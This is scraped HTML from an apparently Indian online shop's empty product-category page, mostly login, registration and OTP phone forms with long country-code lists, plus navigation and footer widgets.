	<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/pets/cat-care/">Cat Care</a></li>
	<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/pets/dog-care/">Dog Care</a></li>
	<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/pets/pet-food-accessories/">Pet Food and Accessories</a></li>
</ul>
</li>
</ul></div>        </nav>


    </div>
</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="285b69f11b" /><input type="hidden" name="_wp_http_referer" value="/other-product-details/uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://yomp.in/my-account/lost-password/">Lost password?</a>
                                                        
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                            
<span class="xoo-ml-or">Or</span>

<button type="button" class="xoo-ml-open-lwo-btn button btn button btn ">Login with OTP</button>

<div class="xoo-ml-lwo-form-placeholder"  >

	
<div class="xoo-ml-phinput-cont woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">

	
		<label class=""> Phone&nbsp;<span class="required">*</span></label>

	

	<div class="xoo-ml-has-cc">

					
			
			
				<select class="xoo-ml-phone-cc woocommerce-Input input-text woocommerce-Input--text" name="xoo-ml-reg-phone-cc">

					<option disabled>Select Country Code</option>

					
						<option value="+880"  >BD +880</option>

					
						<option value="+32"  >BE +32</option>

					
						<option value="+226"  >BF +226</option>

					
						<option value="+359"  >BG +359</option>

					
						<option value="+387"  >BA +387</option>

					
						<option value="+1246"  >BB +1246</option>

					
						<option value="+681"  >WF +681</option>

					
						<option value="+590"  >BL +590</option>

					
						<option value="+1441"  >BM +1441</option>

					
						<option value="+673"  >BN +673</option>

					
						<option value="+591"  >BO +591</option>

					
						<option value="+973"  >BH +973</option>

					
						<option value="+257"  >BI +257</option>

					
						<option value="+229"  >BJ +229</option>

					
						<option value="+975"  >BT +975</option>

					
						<option value="+1876"  >JM +1876</option>

					
						<option value="+267"  >BW +267</option>

					
						<option value="+685"  >WS +685</option>

					
						<option value="+599"  >BQ +599</option>

					
						<option value="+55"  >BR +55</option>

					
						<option value="+1242"  >BS +1242</option>

					
						<option value="+441534"  >JE +441534</option>

					
						<option value="+375"  >BY +375</option>

					
						<option value="+501"  >BZ +501</option>

					
						<option value="+7"  >RU +7</option>

					
						<option value="+250"  >RW +250</option>

					
						<option value="+381"  >RS +381</option>

					
						<option value="+670"  >TL +670</option>

					
						<option value="+262"  >RE +262</option>

					
						<option value="+993"  >TM +993</option>

					
						<option value="+992"  >TJ +992</option>

					
						<option value="+40"  >RO +40</option>

					
						<option value="+690"  >TK +690</option>

					
						<option value="+245"  >GW +245</option>

					
						<option value="+1671"  >GU +1671</option>

					
						<option value="+502"  >GT +502</option>

					
						<option value="+30"  >GR +30</option>

					
						<option value="+240"  >GQ +240</option>

					
						<option value="+590"  >GP +590</option>

					
						<option value="+81"  >JP +81</option>

					
						<option value="+592"  >GY +592</option>

					
						<option value="+441481"  >GG +441481</option>

					
						<option value="+594"  >GF +594</option>

					
						<option value="+995"  >GE +995</option>

					
						<option value="+1473"  >GD +1473</option>

					
						<option value="+44"  >GB +44</option>

					
						<option value="+241"  >GA +241</option>

					
						<option value="+503"  >SV +503</option>

					
						<option value="+224"  >GN +224</option>

					
						<option value="+220"  >GM +220</option>

					
						<option value="+299"  >GL +299</option>

					
						<option value="+350"  >GI +350</option>

					
						<option value="+233"  >GH +233</option>

					
						<option value="+968"  >OM +968</option>

					
						<option value="+216"  >TN +216</option>

					
						<option value="+962"  >JO +962</option>

					
						<option value="+385"  >HR +385</option>

					
						<option value="+509"  >HT +509</option>

					
						<option value="+36"  >HU +36</option>

					
						<option value="+852"  >HK +852</option>

					
						<option value="+504"  >HN +504</option>

					
						<option value="+58"  >VE +58</option>

					
						<option value="+1787"  >PR +1787</option>

					
						<option value="+970"  >PS +970</option>

					
						<option value="+680"  >PW +680</option>

					
						<option value="+351"  >PT +351</option>

					
						<option value="+47"  >SJ +47</option>

					
						<option value="+595"  >PY +595</option>

					
						<option value="+964"  >IQ +964</option>

					
						<option value="+507"  >PA +507</option>

					
						<option value="+689"  >PF +689</option>

					
						<option value="+675"  >PG +675</option>

					
						<option value="+51"  >PE +51</option>

					
						<option value="+92"  >PK +92</option>

					
						<option value="+63"  >PH +63</option>

					
						<option value="+870"  >PN +870</option>

					
						<option value="+48"  >PL +48</option>

					
						<option value="+508"  >PM +508</option>

					
						<option value="+260"  >ZM +260</option>

					
						<option value="+212"  >EH +212</option>

					
						<option value="+372"  >EE +372</option>

					
						<option value="+20"  >EG +20</option>

					
						<option value="+27"  >ZA +27</option>

					
						<option value="+593"  >EC +593</option>

					
						<option value="+39"  >IT +39</option>

					
						<option value="+84"  >VN +84</option>

					
						<option value="+677"  >SB +677</option>

					
						<option value="+251"  >ET +251</option>

					
						<option value="+252"  >SO +252</option>

					
						<option value="+263"  >ZW +263</option>

					
						<option value="+966"  >SA +966</option>

					
						<option value="+34"  >ES +34</option>

					
						<option value="+291"  >ER +291</option>

					
						<option value="+382"  >ME +382</option>

					
						<option value="+373"  >MD +373</option>

					
						<option value="+261"  >MG +261</option>

					
						<option value="+590"  >MF +590</option>

					
						<option value="+212"  >MA +212</option>

					
						<option value="+377"  >MC +377</option>

					
						<option value="+998"  >UZ +998</option>

					
						<option value="+95"  >MM +95</option>

					
						<option value="+223"  >ML +223</option>

					
						<option value="+853"  >MO +853</option>

					
						<option value="+976"  >MN +976</option>

					
						<option value="+692"  >MH +692</option>

					
						<option value="+389"  >MK +389</option>

					
						<option value="+230"  >MU +230</option>

					
						<option value="+356"  >MT +356</option>

					
						<option value="+265"  >MW +265</option>

					
						<option value="+960"  >MV +960</option>

					
						<option value="+596"  >MQ +596</option>

					
						<option value="+1670"  >MP +1670</option>

					
						<option value="+1664"  >MS +1664</option>

					
						<option value="+222"  >MR +222</option>

					
						<option value="+441624"  >IM +441624</option>

					
						<option value="+256"  >UG +256</option>

					
						<option value="+255"  >TZ +255</option>

					
						<option value="+60"  >MY +60</option>

					
						<option value="+52"  >MX +52</option>

					
						<option value="+972"  >IL +972</option>

					
						<option value="+33"  >FR +33</option>

					
						<option value="+246"  >IO +246</option>

					
						<option value="+290"  >SH +290</option>

					
						<option value="+358"  >FI +358</option>

					
						<option value="+679"  >FJ +679</option>

					
						<option value="+500"  >FK +500</option>

					
						<option value="+691"  >FM +691</option>

					
						<option value="+298"  >FO +298</option>

					
						<option value="+505"  >NI +505</option>

					
						<option value="+31"  >NL +31</option>

					
						<option value="+47"  >NO +47</option>

					
						<option value="+264"  >NA +264</option>

					
						<option value="+678"  >VU +678</option>

					
						<option value="+687"  >NC +687</option>

					
						<option value="+227"  >NE +227</option>

					
						<option value="+672"  >NF +672</option>

					
						<option value="+234"  >NG +234</option>

					
						<option value="+64"  >NZ +64</option>

					
						<option value="+977"  >NP +977</option>

					
						<option value="+674"  >NR +674</option>

					
						<option value="+683"  >NU +683</option>

					
						<option value="+682"  >CK +682</option>

					
						<option value="+225"  >CI +225</option>

					
						<option value="+41"  >CH +41</option>

					
						<option value="+57"  >CO +57</option>

					
						<option value="+86"  >CN +86</option>

					
						<option value="+237"  >CM +237</option>

					
						<option value="+56"  >CL +56</option>

					
						<option value="+61"  >CC +61</option>

					
						<option value="+1"  >CA +1</option>

					
						<option value="+242"  >CG +242</option>

					
						<option value="+236"  >CF +236</option>

					
						<option value="+243"  >CD +243</option>

					
						<option value="+420"  >CZ +420</option>

					
						<option value="+357"  >CY +357</option>

					
						<option value="+61"  >CX +61</option>

					
						<option value="+506"  >CR +506</option>

					
						<option value="+599"  >CW +599</option>

					
						<option value="+238"  >CV +238</option>

					
						<option value="+53"  >CU +53</option>

					
						<option value="+268"  >SZ +268</option>

					
						<option value="+963"  >SY +963</option>

					
						<option value="+599"  >SX +599</option>

					
						<option value="+996"  >KG +996</option>

					
						<option value="+254"  >KE +254</option>

					
						<option value="+211"  >SS +211</option>

					
						<option value="+597"  >SR +597</option>

					
						<option value="+686"  >KI +686</option>

					
						<option value="+855"  >KH +855</option>

					
						<option value="+1869"  >KN +1869</option>

					
						<option value="+269"  >KM +269</option>

					
						<option value="+239"  >ST +239</option>

					
						<option value="+421"  >SK +421</option>

					
						<option value="+82"  >KR +82</option>

					
						<option value="+386"  >SI +386</option>

					
						<option value="+850"  >KP +850</option>

					
						<option value="+965"  >KW +965</option>

					
						<option value="+221"  >SN +221</option>

					
						<option value="+378"  >SM +378</option>

					
						<option value="+232"  >SL +232</option>

					
						<option value="+248"  >SC +248</option>

					
						<option value="+7"  >KZ +7</option>

					
						<option value="+1345"  >KY +1345</option>

					
						<option value="+65"  >SG +65</option>

					
						<option value="+46"  >SE +46</option>

					
						<option value="+249"  >SD +249</option>

					
						<option value="+1809"  >DO +1809</option>

					
						<option value="+1767"  >DM +1767</option>

					
						<option value="+253"  >DJ +253</option>

					
						<option value="+45"  >DK +45</option>

					
						<option value="+1284"  >VG +1284</option>

					
						<option value="+49"  >DE +49</option>

					
						<option value="+967"  >YE +967</option>

					
						<option value="+213"  >DZ +213</option>

					
						<option value="+1"  >US +1</option>

					
						<option value="+598"  >UY +598</option>

					
						<option value="+262"  >YT +262</option>

					
						<option value="+961"  >LB +961</option>

					
						<option value="+1758"  >LC +1758</option>

					
						<option value="+856"  >LA +856</option>

					
						<option value="+688"  >TV +688</option>

					
						<option value="+886"  >TW +886</option>

					
						<option value="+1868"  >TT +1868</option>

					
						<option value="+90"  >TR +90</option>

					
						<option value="+94"  >LK +94</option>

					
						<option value="+423"  >LI +423</option>

					
						<option value="+371"  >LV +371</option>

					
						<option value="+676"  >TO +676</option>

					
						<option value="+370"  >LT +370</option>

					
						<option value="+352"  >LU +352</option>

					
						<option value="+231"  >LR +231</option>

					
						<option value="+266"  >LS +266</option>

					
						<option value="+66"  >TH +66</option>

					
						<option value="+228"  >TG +228</option>

					
						<option value="+235"  >TD +235</option>

					
						<option value="+1649"  >TC +1649</option>

					
						<option value="+218"  >LY +218</option>

					
						<option value="+379"  >VA +379</option>

					
						<option value="+1784"  >VC +1784</option>

					
						<option value="+971"  >AE +971</option>

					
						<option value="+376"  >AD +376</option>

					
						<option value="+1268"  >AG +1268</option>

					
						<option value="+93"  >AF +93</option>

					
						<option value="+1264"  >AI +1264</option>

					
						<option value="+1340"  >VI +1340</option>

					
						<option value="+354"  >IS +354</option>

					
						<option value="+98"  >IR +98</option>

					
						<option value="+374"  >AM +374</option>

					
						<option value="+355"  >AL +355</option>

					
						<option value="+244"  >AO +244</option>

					
						<option value="+1684"  >AS +1684</option>

					
						<option value="+54"  >AR +54</option>

					
						<option value="+61"  >AU +61</option>

					
						<option value="+43"  >AT +43</option>

					
						<option value="+297"  >AW +297</option>

					
						<option value="+91" selected >IN +91</option>

					
						<option value="+35818"  >AX +35818</option>

					
						<option value="+994"  >AZ +994</option>

					
						<option value="+353"  >IE +353</option>

					
						<option value="+62"  >ID +62</option>

					
						<option value="+380"  >UA +380</option>

					
						<option value="+974"  >QA +974</option>

					
						<option value="+258"  >MZ +258</option>

					
				</select>

			
			
		

		<div class="xoo-ml-regphin">

			<input type="text" class="xoo-ml-phone-input woocommerce-Input input-text woocommerce-Input--text" name="xoo-ml-reg-phone" autocomplete="tel" value="" required/>
			
			
		</div>

	</div>


	<input type="hidden" name="xoo-ml-form-token" value="9004">

	<input type="hidden" name="xoo-ml-form-type" value="login_with_otp">

	<input type="hidden" name="xoo-ml-otp-form-display" value="inline_input">

</div>
	<input type="hidden" name="redirect" value="/other-product-details/uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible/">

	<input type="hidden" name="xoo-ml-login-with-otp" value="1">

	<button type="submit" class="xoo-ml-login-otp-btn button btn ">Login with OTP</button>

	<span class="xoo-ml-or">Or</span>

	<button type="button" class="xoo-ml-low-back button btn">Login with Email & Password</button>

</div>                        </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
<div class="xoo-ml-phinput-cont woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">

	
		<label class=""> Phone&nbsp;<span class="required">*</span></label>

	

	<div class="xoo-ml-has-cc">

					
			
			
				<select class="xoo-ml-phone-cc woocommerce-Input input-text woocommerce-Input--text" name="xoo-ml-reg-phone-cc">

					<option disabled>Select Country Code</option>

					
						<option value="+880"  >BD +880</option>

					
						<option value="+32"  >BE +32</option>

					
						<option value="+226"  >BF +226</option>

					
						<option value="+359"  >BG +359</option>

					
						<option value="+387"  >BA +387</option>

					
						<option value="+1246"  >BB +1246</option>

					
						<option value="+681"  >WF +681</option>

					
						<option value="+590"  >BL +590</option>

					
						<option value="+1441"  >BM +1441</option>

					
						<option value="+673"  >BN +673</option>

					
						<option value="+591"  >BO +591</option>

					
						<option value="+973"  >BH +973</option>

					
						<option value="+257"  >BI +257</option>

					
						<option value="+229"  >BJ +229</option>

					
						<option value="+975"  >BT +975</option>

					
						<option value="+1876"  >JM +1876</option>

					
						<option value="+267"  >BW +267</option>

					
						<option value="+685"  >WS +685</option>

					
						<option value="+599"  >BQ +599</option>

					
						<option value="+55"  >BR +55</option>

					
						<option value="+1242"  >BS +1242</option>

					
						<option value="+441534"  >JE +441534</option>

					
						<option value="+375"  >BY +375</option>

					
						<option value="+501"  >BZ +501</option>

					
						<option value="+7"  >RU +7</option>

					
						<option value="+250"  >RW +250</option>

					
						<option value="+381"  >RS +381</option>

					
						<option value="+670"  >TL +670</option>

					
						<option value="+262"  >RE +262</option>

					
						<option value="+993"  >TM +993</option>

					
						<option value="+992"  >TJ +992</option>

					
						<option value="+40"  >RO +40</option>

					
						<option value="+690"  >TK +690</option>

					
						<option value="+245"  >GW +245</option>

					
						<option value="+1671"  >GU +1671</option>

					
						<option value="+502"  >GT +502</option>

					
						<option value="+30"  >GR +30</option>

					
						<option value="+240"  >GQ +240</option>

					
						<option value="+590"  >GP +590</option>

					
						<option value="+81"  >JP +81</option>

					
						<option value="+592"  >GY +592</option>

					
						<option value="+441481"  >GG +441481</option>

					
						<option value="+594"  >GF +594</option>

					
						<option value="+995"  >GE +995</option>

					
						<option value="+1473"  >GD +1473</option>

					
						<option value="+44"  >GB +44</option>

					
						<option value="+241"  >GA +241</option>

					
						<option value="+503"  >SV +503</option>

					
						<option value="+224"  >GN +224</option>

					
						<option value="+220"  >GM +220</option>

					
						<option value="+299"  >GL +299</option>

					
						<option value="+350"  >GI +350</option>

					
						<option value="+233"  >GH +233</option>

					
						<option value="+968"  >OM +968</option>

					
						<option value="+216"  >TN +216</option>

					
						<option value="+962"  >JO +962</option>

					
						<option value="+385"  >HR +385</option>

					
						<option value="+509"  >HT +509</option>

					
						<option value="+36"  >HU +36</option>

					
						<option value="+852"  >HK +852</option>

					
						<option value="+504"  >HN +504</option>

					
						<option value="+58"  >VE +58</option>

					
						<option value="+1787"  >PR +1787</option>

					
						<option value="+970"  >PS +970</option>

					
						<option value="+680"  >PW +680</option>

					
						<option value="+351"  >PT +351</option>

					
						<option value="+47"  >SJ +47</option>

					
						<option value="+595"  >PY +595</option>

					
						<option value="+964"  >IQ +964</option>

					
						<option value="+507"  >PA +507</option>

					
						<option value="+689"  >PF +689</option>

					
						<option value="+675"  >PG +675</option>

					
						<option value="+51"  >PE +51</option>

					
						<option value="+92"  >PK +92</option>

					
						<option value="+63"  >PH +63</option>

					
						<option value="+870"  >PN +870</option>

					
						<option value="+48"  >PL +48</option>

					
						<option value="+508"  >PM +508</option>

					
						<option value="+260"  >ZM +260</option>

					
						<option value="+212"  >EH +212</option>

					
						<option value="+372"  >EE +372</option>

					
						<option value="+20"  >EG +20</option>

					
						<option value="+27"  >ZA +27</option>

					
						<option value="+593"  >EC +593</option>

					
						<option value="+39"  >IT +39</option>

					
						<option value="+84"  >VN +84</option>

					
						<option value="+677"  >SB +677</option>

					
						<option value="+251"  >ET +251</option>

					
						<option value="+252"  >SO +252</option>

					
						<option value="+263"  >ZW +263</option>

					
						<option value="+966"  >SA +966</option>

					
						<option value="+34"  >ES +34</option>

					
						<option value="+291"  >ER +291</option>

					
						<option value="+382"  >ME +382</option>

					
						<option value="+373"  >MD +373</option>

					
						<option value="+261"  >MG +261</option>

					
						<option value="+590"  >MF +590</option>

					
						<option value="+212"  >MA +212</option>

					
						<option value="+377"  >MC +377</option>

					
						<option value="+998"  >UZ +998</option>

					
						<option value="+95"  >MM +95</option>

					
						<option value="+223"  >ML +223</option>

					
						<option value="+853"  >MO +853</option>

					
						<option value="+976"  >MN +976</option>

					
						<option value="+692"  >MH +692</option>

					
						<option value="+389"  >MK +389</option>

					
						<option value="+230"  >MU +230</option>

					
						<option value="+356"  >MT +356</option>

					
						<option value="+265"  >MW +265</option>

					
						<option value="+960"  >MV +960</option>

					
						<option value="+596"  >MQ +596</option>

					
						<option value="+1670"  >MP +1670</option>

					
						<option value="+1664"  >MS +1664</option>

					
						<option value="+222"  >MR +222</option>

					
						<option value="+441624"  >IM +441624</option>

					
						<option value="+256"  >UG +256</option>

					
						<option value="+255"  >TZ +255</option>

					
						<option value="+60"  >MY +60</option>

					
						<option value="+52"  >MX +52</option>

					
						<option value="+972"  >IL +972</option>

					
						<option value="+33"  >FR +33</option>

					
						<option value="+246"  >IO +246</option>

					
						<option value="+290"  >SH +290</option>

					
						<option value="+358"  >FI +358</option>

					
						<option value="+679"  >FJ +679</option>

					
						<option value="+500"  >FK +500</option>

					
						<option value="+691"  >FM +691</option>

					
						<option value="+298"  >FO +298</option>

					
						<option value="+505"  >NI +505</option>

					
						<option value="+31"  >NL +31</option>

					
						<option value="+47"  >NO +47</option>

					
						<option value="+264"  >NA +264</option>

					
						<option value="+678"  >VU +678</option>

					
						<option value="+687"  >NC +687</option>

					
						<option value="+227"  >NE +227</option>

					
						<option value="+672"  >NF +672</option>

					
						<option value="+234"  >NG +234</option>

					
						<option value="+64"  >NZ +64</option>

					
						<option value="+977"  >NP +977</option>

					
						<option value="+674"  >NR +674</option>

					
						<option value="+683"  >NU +683</option>

					
						<option value="+682"  >CK +682</option>

					
						<option value="+225"  >CI +225</option>

					
						<option value="+41"  >CH +41</option>

					
						<option value="+57"  >CO +57</option>

					
						<option value="+86"  >CN +86</option>

					
						<option value="+237"  >CM +237</option>

					
						<option value="+56"  >CL +56</option>

					
						<option value="+61"  >CC +61</option>

					
						<option value="+1"  >CA +1</option>

					
						<option value="+242"  >CG +242</option>

					
						<option value="+236"  >CF +236</option>

					
						<option value="+243"  >CD +243</option>

					
						<option value="+420"  >CZ +420</option>

					
						<option value="+357"  >CY +357</option>

					
						<option value="+61"  >CX +61</option>

					
						<option value="+506"  >CR +506</option>

					
						<option value="+599"  >CW +599</option>

					
						<option value="+238"  >CV +238</option>

					
						<option value="+53"  >CU +53</option>

					
						<option value="+268"  >SZ +268</option>

					
						<option value="+963"  >SY +963</option>

					
						<option value="+599"  >SX +599</option>

					
						<option value="+996"  >KG +996</option>

					
						<option value="+254"  >KE +254</option>

					
						<option value="+211"  >SS +211</option>

					
						<option value="+597"  >SR +597</option>

					
						<option value="+686"  >KI +686</option>

					
						<option value="+855"  >KH +855</option>

					
						<option value="+1869"  >KN +1869</option>

					
						<option value="+269"  >KM +269</option>

					
						<option value="+239"  >ST +239</option>

					
						<option value="+421"  >SK +421</option>

					
						<option value="+82"  >KR +82</option>

					
						<option value="+386"  >SI +386</option>

					
						<option value="+850"  >KP +850</option>

					
						<option value="+965"  >KW +965</option>

					
						<option value="+221"  >SN +221</option>

					
						<option value="+378"  >SM +378</option>

					
						<option value="+232"  >SL +232</option>

					
						<option value="+248"  >SC +248</option>

					
						<option value="+7"  >KZ +7</option>

					
						<option value="+1345"  >KY +1345</option>

					
						<option value="+65"  >SG +65</option>

					
						<option value="+46"  >SE +46</option>

					
						<option value="+249"  >SD +249</option>

					
						<option value="+1809"  >DO +1809</option>

					
						<option value="+1767"  >DM +1767</option>

					
						<option value="+253"  >DJ +253</option>

					
						<option value="+45"  >DK +45</option>

					
						<option value="+1284"  >VG +1284</option>

					
						<option value="+49"  >DE +49</option>

					
						<option value="+967"  >YE +967</option>

					
						<option value="+213"  >DZ +213</option>

					
						<option value="+1"  >US +1</option>

					
						<option value="+598"  >UY +598</option>

					
						<option value="+262"  >YT +262</option>

					
						<option value="+961"  >LB +961</option>

					
						<option value="+1758"  >LC +1758</option>

					
						<option value="+856"  >LA +856</option>

					
						<option value="+688"  >TV +688</option>

					
						<option value="+886"  >TW +886</option>

					
						<option value="+1868"  >TT +1868</option>

					
						<option value="+90"  >TR +90</option>

					
						<option value="+94"  >LK +94</option>

					
						<option value="+423"  >LI +423</option>

					
						<option value="+371"  >LV +371</option>

					
						<option value="+676"  >TO +676</option>

					
						<option value="+370"  >LT +370</option>

					
						<option value="+352"  >LU +352</option>

					
						<option value="+231"  >LR +231</option>

					
						<option value="+266"  >LS +266</option>

					
						<option value="+66"  >TH +66</option>

					
						<option value="+228"  >TG +228</option>

					
						<option value="+235"  >TD +235</option>

					
						<option value="+1649"  >TC +1649</option>

					
						<option value="+218"  >LY +218</option>

					
						<option value="+379"  >VA +379</option>

					
						<option value="+1784"  >VC +1784</option>

					
						<option value="+971"  >AE +971</option>

					
						<option value="+376"  >AD +376</option>

					
						<option value="+1268"  >AG +1268</option>

					
						<option value="+93"  >AF +93</option>

					
						<option value="+1264"  >AI +1264</option>

					
						<option value="+1340"  >VI +1340</option>

					
						<option value="+354"  >IS +354</option>

					
						<option value="+98"  >IR +98</option>

					
						<option value="+374"  >AM +374</option>

					
						<option value="+355"  >AL +355</option>

					
						<option value="+244"  >AO +244</option>

					
						<option value="+1684"  >AS +1684</option>

					
						<option value="+54"  >AR +54</option>

					
						<option value="+61"  >AU +61</option>

					
						<option value="+43"  >AT +43</option>

					
						<option value="+297"  >AW +297</option>

					
						<option value="+91" selected >IN +91</option>

					
						<option value="+35818"  >AX +35818</option>

					
						<option value="+994"  >AZ +994</option>

					
						<option value="+353"  >IE +353</option>

					
						<option value="+62"  >ID +62</option>

					
						<option value="+380"  >UA +380</option>

					
						<option value="+974"  >QA +974</option>

					
						<option value="+258"  >MZ +258</option>

					
				</select>

			
			
		

		<div class="xoo-ml-regphin">

			<input type="text" class="xoo-ml-phone-input woocommerce-Input input-text woocommerce-Input--text" name="xoo-ml-reg-phone" autocomplete="tel" value="" required/>
			
							<span class="xoo-ml-reg-phone-change">Change?</span>
			
		</div>

	</div>


	<input type="hidden" name="xoo-ml-form-token" value="6470">

	<input type="hidden" name="xoo-ml-form-type" value="register_user">

	<input type="hidden" name="xoo-ml-otp-form-display" value="inline_input">

</div>
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="48bc7c41a2" /><input type="hidden" name="_wp_http_referer" value="/other-product-details/uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            
                                                        <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            
                            		    <p class="form-row form-row-wide">
		      <input type="password" class="input-text" placeholder="Confirm Password" name="password2" id="reg_password2" value="" />
		    </p>
		    <div class="eib2bpro_registration_form"><input name="eib2bpro_registration_regtype_selector" value="0" type="hidden"></div><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://yomp.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>                            
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                            <div class="wcfmmp_become_vendor_link"><a href="https://yomp.in/vendor-register/">Become a Vendor</a></div>                                                    </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>


<div class="footer-device-mobile d-xl-none clearfix">

    <div class="device-home  "><a href="https://yomp.in/" ><i class="tb-icon tb-icon-home3"></i><span>Home</span></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://yomp.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

					<div class="device-checkout">
				<a href="https://yomp.in/checkout/" class="mobile-checkout">
					<i class="tb-icon tb-icon-zt-credit-card"></i>
					<span>Checkout</span>
				</a>
			</div>

		<div class="device-recent "><a class="mobile-recent" href="https://yomp.in/recently-viewed-products/" ><i class="tb-icon tb-icon-history"></i><span>Viewed</span></a></div><div class="device-account "><a class="popup-login" href="javascript:void(0);"  title="Login"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div>
</div><div class="site-content-contain"><div id="content" class="site-content">
	<div id="main-wrapper" class="shop-left main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://yomp.in">Home</a></li><li>Product Other Product Details</li><li>Uttarakhand-262405 Shelf Life: 40 Months from Date of Manufacuring Country of Origin: India Disclaimer: Despite our attempts to provide you with the most accurate information possible</li></ol><a href="javascript:history.back()" class="besa-back-btn"><i class="tb-icon tb-icon-arrow-left"></i><span class="text">Previous page</span></a></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters">
				 
				<div id="main" class="archive-shop archive-full content col-12"><!-- .content -->

				<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Uttarakhand-262405 Shelf Life: 40 Months from Date of Manufacuring Country of Origin: India Disclaimer: Despite our attempts to provide you with the most accurate information possible</h1>
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
				</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper--></div></div>		<div data-elementor-type="footer" data-elementor-id="12576" class="elementor elementor-12576 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-adb0499 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adb0499" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a7bd08" data-id="4a7bd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a5491 elementor-widget elementor-widget-besa-heading" data-id="73a5491" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Recently viewed</span>
					    	
							</h3>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2acbe84" data-id="2acbe84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9b4daf elementor-product-only-image elementor-widget elementor-widget-besa-product-recently-viewed" data-id="c9b4daf" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-main products" data-wrapper="{&quot;layout&quot;:&quot;main&quot;}">

    
        
    
	<div class="content-empty">You have no recently viewed item.</div> 
<div class="product-recently-viewed row grid" data-xlgdesktop="8" data-desktop="8" data-desktopsmall="8" data-tablet="6" data-landscape="4" data-mobile="4">

     
</div>

    

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3046be7" data-id="3046be7" data-element_type="column">
